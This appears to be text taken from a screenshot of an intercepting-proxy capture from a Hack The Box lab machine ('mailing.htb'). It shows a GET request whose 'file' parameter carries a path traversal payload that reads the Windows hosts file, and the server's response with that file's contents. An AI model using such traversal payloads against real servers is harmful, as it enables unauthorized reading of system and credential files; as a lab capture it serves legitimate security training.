 Request
Pretty Raw Hex
\n
1 GET /download.php?file=../../Windows/System32/drivers/etc/hosts HTTP/1.1
2 Host: mailing.htb
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/131.0.6778.86 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
0
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Cache-Control: must-revalidate
3 Pragma: public
4 Content-Type: application/octet-stream
5 Expires: 0
6 Server: Microsoft-IIS/10.0
7 X-Powered-By: PHP/8.3.3
8 Content-Description: File Transfer
9 Content-Disposition: attachment; filename="hosts"
10 X-Powered-By: ASP.NET
11 Date: Wed, 30 Apr 2025 12:19:34 GMT
12 Connection: close
13 Content-Length: 849
14
15 # Copyright (c) 1993-2009 Microsoft Corp.
16 #
17 # This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
18 #
19 # This file contains the mappings of IP addresses to host names. Each
20 # entry should be kept on an individual line. The IP address should
21 # be placed in the first column followed by the corresponding host name.
22 # The IP address and the host name should be separated by at least one
23 # space.
24 #
25 # Additionally, comments (such as these) may be inserted on individual
26 # lines or following the machine name denoted by a '#' symbol.
27 #
28 # For example:
29 #
30 # 102.54.94.97 rhino.acme.com # source server
31 # 38.25.63.10 x.acme.com # x client host
32
33 # localhost name resolution is handled within DNS itself.
34 #127.0.0.1 localhost
35 #::1 localhost
36
37 127.0.0.1 mailing.htb
38